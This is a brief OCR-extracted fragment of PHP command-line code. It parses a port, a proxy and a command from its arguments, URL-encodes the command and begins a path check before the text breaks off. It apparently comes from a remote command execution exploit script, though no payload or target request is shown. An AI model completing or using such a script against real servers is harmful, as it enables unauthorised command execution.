
$port=80;

$proxy="";

for ($i=3; $i<=$argc-1; $i++){

$temp=$argv[$i][0].$argv[$i][1];

if (($temp<>"-p") and ($temp<>"-P"))

{$cmd.=" ".$argv[$i];}

if ($temp=="-p")

{

  $port=str_replace("-p","",$argv[$i]);

}

if ($temp=="-P")

{

  $proxy=str_replace("-
P","",$argv[$i]);

}

}

$cmd=urlencode($cmd);

if (($path[0]<>'/') or 
($path[strlen($path)-1]<>'/')) {echo 